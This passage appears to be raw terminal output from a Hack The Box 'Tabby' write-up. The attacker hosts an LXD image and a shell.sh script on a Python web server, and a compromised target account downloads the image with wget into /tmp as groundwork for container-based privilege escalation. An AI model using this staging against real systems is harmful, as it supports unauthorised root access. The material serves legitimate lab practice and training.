 [??]$ sudo python3 -m http.server 80
[sudo] password for dix:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.194 - - [13/Dec/2021 15:14:09] "GET /lxd.tar.xz HTTP/1.1" 200 -
10.10.10.194 - - [13/Dec/2021 15:25:33] "GET /lxd.tar.xz HTTP/1.1" 200 -
10.10.10.194 - - [13/Dec/2021 15:26:19] "GET /rootfs.squashfs HTTP/1.1" 200 -
Makefile managers mkdocs.yml README.md shared sources testdata windows
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/tabby/distrobuilder]
└──╼ [??]$ cd ..
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/tabby]
└──╼ [??]$ cd www/
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/tabby/www]
└──╼ [??]$ ls
lxd.tar.xz rootfs.squashfs shell.sh
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/tabby/www]
└──╼ [??]$
Downloaded: 1 files, 864 in 0.008s (99.8 KB/s)
ash@tabby:/tmp$ ls
lxd.tar.xz systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-resolved.service-xzFPHh
snap.lxd systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-timesyncd.service-l6em3g
systemd-private-52fc8f81ff104d5f9d06c63018f115b9-apache2.service-euixwg systemd-private-52fc8f81ff104d5f9d06c63018f115b9-tomcat9.service-yw5i0i
systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-logind.service-hRjzgi vmware-root_729-4257135007
ash@tabby:/tmp$ wget 10.10.14.21/rootfs.squashfs
--2021-12-13 18:32:49-- http://10.10.14.21/rootfs.squashfs
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2015232 (1.9M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[=====================================================================================================>] 1.92M 109KB/s in 21s
2021-12-13 18:33:10 (95.7 KB/s) - ‘rootfs.squashfs’ saved [2015232/2015232]
ash@tabby:/tmp$ ls
lxd.tar.xz systemd-private-52fc8f81ff104d5f9d06c63018f115b9-apache2.service-euixwg systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-timesyncd.service-l6em3g
rootfs.squashfs systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-logind.service-hRjzgi systemd-private-52fc8f81ff104d5f9d06c63018f115b9-tomcat9.service-yw5i0i
snap.lxd systemd-private-52fc8f81ff104d5f9d06c63018f115b9-systemd-resolved.service-xzFPHh vmware-root_729-4257135007
ash@tabby:/tmp$